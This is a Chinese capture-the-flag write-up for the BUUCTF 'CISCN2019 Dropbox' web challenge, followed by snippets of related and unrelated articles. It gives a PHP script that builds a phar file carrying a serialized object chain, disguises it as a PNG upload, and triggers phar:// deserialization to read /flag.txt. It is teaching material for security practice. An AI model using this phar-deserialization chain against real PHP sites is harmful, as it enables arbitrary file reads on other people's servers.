BUUCTF | [CISCN2019 华北赛区 Day1 Web1]Dropbox

步骤:

1.运行这个:

<?php

class User {

public $db;

}

class File {

public $filename;

}

class FileList {

private $files;

public function __construct() {

$file = new File();

$file->filename = "/flag.txt";

$this->files = array($file);

}

} $a = new User();

$a->db = new FileList(); $phar = new Phar("phar.phar"); //后缀名必须为phar $phar->startBuffering(); $phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub $o = new User();



$o->db = new FileList(); $phar->setMetadata($a); //将自定义的meta-data存入manifest

$phar->addFromString("exp.txt", "test"); //添加要压缩的文件

//签名自动计算

$phar->stopBuffering();

?>

生成一个phar.phar文件:



注意要设置:phar.readonly = Off。PS:一开始我用的是PHP7无法生成,后来改成PHP5便可以了



2.更改Content-Type为image/png然后上传

3.在delete里面读取phar得到flag



解析[phar]:

php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,其中就有file_get_contents() ,所以我们可以把一个序列化的对象,储存在phar格式的文件中

将phar伪造成其他格式的文件:php识别phar文件是通过其文件头的stub,更确切一点来说是__HALT_COMPILER();?>这段代码,对前面的内容或者后缀名是没有要求的。那么我们就可以通过添加任意的文件头+修改后缀名的方式将phar文件伪装成其他格式的文件。

整体思路是:通过User调用File中的close()读取flag但是要经FileList绕一下,不然没有回显

详细走大佬连接

参考:

https://blog.csdn.net/weixin_44077544/article/details/102844554

https://www.cnblogs.com/kevinbruce656/p/11316070.html

BUUCTF | [CISCN2019 华北赛区 Day1 Web1]Dropbox的更多相关文章

- 刷题记录:[CISCN2019 华北赛区 Day1 Web1]Dropbox

目录 刷题记录:[CISCN2019 华北赛区 Day1 Web1]Dropbox 一.涉及知识点 1.任意文件下载 2.PHAR反序列化RCE 二.解题方法 刷题记录:[CISCN2019 华北赛区 ...

- PHAR伪协议&&[CISCN2019 华北赛区 Day1 Web1]Dropbox

PHAR:// PHP文件操作允许使用各种URL协议去访问文件路径:如data://,php://,等等 include('php://filter/read=convert.base64-encod ...

- [CISCN2019 华北赛区 Day1 Web1]Dropbox

0x01 前言 通常我们在利用反序列化漏洞的时候,只能将序列化后的字符串传入unserialize(),随着代码安全性越来越高,利用难度也越来越大.但在不久前的Black Hat上,安全研究员Sam ...

- 关于phar反序列化——BUUCTF-[CISCN2019 华北赛区 Day1 Web1]Dropbox

太难了QAQ 先看看phar是啥https://blog.csdn.net/u011474028/article/details/54973571 简单的说,phar就是php的压缩文件,它可以把多个 ...

- BUUCTF | [CISCN2019 华北赛区 Day2 Web1]Hack World

id=0 id=1 id=2 id=3 发现结果不一样,尝试 : ">4","=4","<4" : 在自己的环境下验证一下: 爆 ...

- [CISCN2019 华北赛区 Day1 Web1]Dropbox-phar文件能够上传到服务器端实现任意文件读取

0x00知识点 phar是什么: 我们先来了解一下流包装 大多数PHP文件操作允许使用各种URL协议去访问文件路径:如data://,zlib://或php://.例如常见的 include('php ...

- BUUCTF | [CISCN2019 华北赛区 Day1 Web2]ikun

步骤: 找到lv6的购买出,修改折扣买lv6 :然后找到admin的登陆界面,JWT破解,登陆admin :点击一键成为大会员,利用python反序列化漏洞读取flag 解析: 这题师傅们的WP已经很 ...

- 刷题记录:[CISCN2019 华北赛区 Day1 Web5]CyberPunk

目录 刷题记录:[CISCN2019 华北赛区 Day1 Web5]CyberPunk 一.知识点 1.伪协议文件读取 2.报错注入 刷题记录:[CISCN2019 华北赛区 Day1 Web5]Cy ...

- 刷题记录:[CISCN2019 华北赛区 Day1 Web2]ikun

目录 刷题记录:[CISCN2019 华北赛区 Day1 Web2]ikun 一.涉及知识点 1.薅羊毛逻辑漏洞 2.jwt-cookies伪造 Python反序列化 二.解题方法 刷题记录:[CIS ...

随机推荐

- VS2013中使用本地IIS+域名调试ASP.NET项目

VS2013中使用本地IIS+域名调试ASP.NET项目 在有些情况下需要使用本地的IIS作为调试服务器,如支持多域名的网站,这里记录下如何使用. 1.修改本机hosts文件. 路径:C:\Windo ...

- sprint test 添加事务回滚机制

1.原因: 单元测试的时候频繁操作数据库需要修改很多数据,造成不必要的操作,添加事务之后就可以重复对一条数据进行操作,并且在返回结果后进行回滚. 2.解决: 原先继承的是 AbstractJUnit ...

- Nginx主要功能及使用

Nginx配置详解 序言 Nginx是lgor Sysoev为俄罗斯访问量第二的rambler.ru站点设计开发的.从2004年发布至今,凭借开源的力量,已经接近成熟与完善. Nginx功能丰富, ...

- STL hash function的模板特化

哈希函数的作用是将一个值映射为一个哈希值,从而根据这个哈希值,在哈希表中对数据进行定位. template <class _Val, class _Key, class _HashFcn, cl ...

- 两台电脑使用ROS通讯

一.ROS分布式多机通讯简介 ROS是一种分布式软件框架,节点之间通过松耦合的方式组合,在很多应用场景下,节点可以运行在不同的计算平台上,通过Topic,Service通信. 但是各个节点只能共同拥有 ...

- <每日一题> Day2:CodeForces-1141C.PolycarpRestoresPermutation(思维题)

原题链接 参考代码: #include <iostream> #include <cstring> using namespace std; + , INF = 0x3f3f3 ...

- JDK11 | 第五篇 : 启动单个Java源代码文件的程序

文章首发于公众号<程序员果果> 地址 : https://mp.weixin.qq.com/s/h1L4FmzVSix434gVt8Fc7w 一.简介 JEP330-启动单文件代码程序(L ...

- ISC2016训练赛 phrackCTF--findkey

测试文件:https://static2.ichunqiu.com/icq/resources/fileupload/phrackCTF/REVERSE/findkey 1.准备 获得信息 Pytho ...

- 06-File-文件

文件 长久保存信息的一种数据信息集合 常用操作 打开关闭(文件一旦打开,需要关闭操作) 读写内容 查找 open函数 open函数负责打开文件,带有很多参数 第一个参数: 必须有,文件的路径和名称 m ...

- python __str__repr__ 区别

__str__ __repr__ 两个内置函数都是调试常用的函数, 对象直接调用时会调用 __repr__的内容, __str__需要print一下对象才可以 两个函数的内容有时会写成相同内容 _ ...